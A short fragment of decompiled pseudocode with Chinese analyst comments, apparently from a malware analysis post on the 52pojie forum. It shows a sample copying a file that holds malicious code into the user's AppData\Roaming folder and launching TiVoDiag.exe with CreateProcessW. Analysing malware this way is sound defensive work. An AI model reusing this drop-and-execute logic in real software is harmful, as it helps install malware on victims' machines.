 v13 += v10 + 1;
if ( *v16 == 33 )
{
v9 = v16 + 1;
}
else if ( *v16 != 0x7E )
{
fn_memsetZer0(v18, v12);
fn_memsetZer0(v19, 520);
fn_memsetZer0(v14, 520);
fn_copy3(v16, v18);
fn_copy(v19, v17);
fn_append(v19, v18);
fn_copy(v14, v7);
fn_append(v14, v18);
复制恶意文件
(api->CopyFileW)(v14, v19, 0); // 复制包含恶意代码的恶意文件到C:\Users\Admin\AppData\Roaming\aah
}
}
fn_memsetZer0(v19, 520);
fn_memsetZer0(v18, v12);
fn_copy(v19, v17);
fn_copy3(v9, v18);
fn_append(v19, v18);
fn_setEnvironmentVariableW(api);
fn_memsetZer0(v5, 68);
fn_memsetZer0(v6, 16);
if ( api[1].CloseHandle )
创建进程
v19 = fn_swprintf(api, v19, api[1].CloseHandle);
return (api->CreateProcessW)(0, v19, 0, 0, 0, 0x8000000, 0, 0, v5, v6) != 0;// 创建进程 C:\Users\Admin\AppData\Roaming\aah\TiVoDiag.exe
吾爱破解论坛